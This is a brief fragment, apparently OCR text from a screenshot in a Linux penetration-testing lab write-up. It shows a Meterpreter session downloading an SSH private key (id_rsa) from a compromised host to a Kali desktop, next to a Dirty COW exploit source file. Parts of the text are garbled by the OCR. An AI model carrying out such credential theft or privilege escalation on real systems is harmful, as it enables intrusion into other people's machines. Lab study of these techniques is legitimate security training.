 exit
exit
meterpreter > download  /tmp/id_rsa /home/kali/Desktop/linux-THP/id_rsa
[*] Downloading: /tmp/id_rsa → /home/kali/Desktop/linux-THP/id_rsa
[*] Downloaded 1.64 KiB of 1.64 KiB (100.0%): /tmp/id_rsa → /home/kali/De
[*] Completed  : /tmp/id_rsa → /home/kali/Desktop/linux-THP/id_rsa
linux-THP - Thunar
dit View Go Bookmarks Help
kali Desktop linux-THP
omputer
li
esktop
dirtycow-mem.c id_rsa